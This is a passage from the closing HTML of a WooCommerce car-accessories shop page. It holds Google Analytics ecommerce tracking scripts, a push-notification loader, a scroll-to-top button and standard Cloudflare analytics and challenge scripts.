ns\/icleaxbag-car-trash-bag\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/"},"https:\/\/searchingc.com\/collections\/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"?add-to-cart=879101":{"ATC-link":"https:\/\/searchingc.com\/collections\/lydsto-h5\/"},"https:\/\/searchingc.com\/collections\/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"?add-to-cart=872175":{"ATC-link":"https:\/\/searchingc.com\/collections\/yhui-h-300-tesla-model-3-tesla-model-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-type-clightning-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/framula-v010104\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/framula-v010104\/"},"https:\/\/searchingc.com\/collections\/mercury-leather-tissue-case\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/mercury-leather-tissue-case\/"},"?add-to-cart=843881":{"ATC-link":"https:\/\/searchingc.com\/collections\/mastettool-3in1-car-filter\/"},"https:\/\/searchingc.com\/collections\/mercury-leather-key-hold\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/mercury-leather-key-hold\/"},"https:\/\/searchingc.com\/collections\/fabufabu-parking-plate\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/fabufabu-parking-plate\/"},"https:\/\/searchingc.com\/collections\/lumeotech-momag\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/lumeotech-momag\/"},"?add-to-cart=824744":{"ATC-link":"https:\/\/searchingc.com\/collections\/mr-sci-safereflector-dummy-keychain\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3e41066f613337',t:'MTc2OTQxMjA5MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>
